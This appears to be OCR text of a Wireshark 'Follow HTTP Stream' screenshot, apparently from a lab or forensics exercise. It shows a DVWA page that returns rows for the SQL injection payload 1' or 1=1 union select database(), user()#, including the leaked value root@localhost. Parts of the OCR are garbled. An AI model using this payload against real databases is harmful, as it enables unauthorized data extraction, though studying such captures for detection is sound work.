 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First
name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select database(), user
()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select database
(), user()#<br />First name: e><pre>ID: 1' or 1=1 union
select database(), user()#<br / : Smith</pre><pre>ID: 1' or
1=1 union select database(), r />Surname:
root@localhost</pre>
.</div>
Wireshark: Find tex
Find text: 1=1
Cancel Find
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
..<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://
en.wikipedia.org/wiki/SQL_injection</a></li>
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close